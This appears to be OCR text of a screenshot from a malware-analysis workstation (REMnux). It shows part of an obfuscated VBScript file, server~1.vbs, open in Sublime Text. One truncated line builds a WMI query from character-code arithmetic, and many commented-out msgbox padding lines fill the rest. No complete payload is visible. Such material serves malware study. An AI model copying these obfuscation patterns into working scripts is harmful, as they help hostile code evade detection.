 Activities
Sublime Text
Oct 4 03:35
~/vbscript/server~1.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server~1.vbs
145 set HHHHHHHH = GGGGGGGGGGG.execquery( (chrw)(176 - 61) & Mid("AQWXSZEDCFRT",3,1)& (chrw)(108) & (chrw)(1.
146
147 '[PHP]
148 'msgbox"123456789"
149 'msgbox"12345678"
150 'msgbox"1234567"
151 'msgbox"123456"
152 'msgbox"12345"
153 'msgbox"1234"
154 'msgbox"123"
155 'msgbox"12"
156 'msgbox"1"
157 '[/PHP]
158 dim KKKKKKKKKK
159
160 '[PHP]
161 'msgbox"123456789"
162 'msgbox"12345678"
163 'msgbox"1234567"
164 'msgbox"123456"
165 'msgbox"12345"
166 'msgbox"1234"
167 'msgbox"123"
168 'msgbox"12"
169 'msgbox"1"
170 '[/PHP]
.* Aa “”
\n
528 matches
ASP
remnux@remnux: ~/vbscript
~/vbscript/server~1.vbs - Sublime ...
1 / 2